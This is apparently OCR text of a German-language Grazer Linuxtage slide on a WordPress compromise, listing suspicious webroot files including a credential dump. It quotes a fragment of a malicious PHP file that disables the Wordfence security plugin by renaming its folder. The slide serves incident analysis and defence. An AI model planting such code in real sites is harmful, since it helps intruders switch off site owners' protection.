 SynPro
SOLUTIONS
Schauma mol, don segma eh
Ungewöhnliche Dateien im webroot:
• wnmbkgpth.css: lädt CSS von einem CDN eines
japanischen Online-Marketplaces
• erro.zip: plaintext-Datei mit Username/Passwort/…
aller WP-Logins
• wp-content/plugins/about.php:
<?php
if (is_file($_SERVER['DOCUMENT_ROOT'].'/wp-content/plugins/wordfence/
wordfence.php'))
{rename($_SERVER['DOCUMENT_ROOT'].'/wp-content/plugins/wordfence',
$_SERVER['DOCUMENT_ROOT'].'/wp-content/plugins/wordfence'.rand());}
[…]
LINUXTAGE
AGE
olkenfrei
Grazer
LINUXTAGE